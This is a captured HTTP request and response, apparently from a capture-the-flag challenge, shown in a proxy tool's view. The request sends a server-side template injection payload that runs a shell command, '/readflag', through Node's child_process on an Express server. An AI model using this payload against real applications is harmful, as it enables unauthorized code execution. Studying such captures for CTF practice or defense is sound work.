 Request
Pretty Raw Hex \n
1 POST /template HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 84
11
12 tmpl=<?=
global.process.mainModule.require('child_process').execS
ync('/readflag') ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /77354ee1-466d-402f-a829-ec5e859c223e?name=
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 130
7 Date: Tue, 11 Apr 2023 13:51:35 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="
/77354ee1-466d-402f-a829-ec5e859c223e?name=">
/77354ee1-466d-402f-a829-ec5e859c223e?name=
</a>
</p>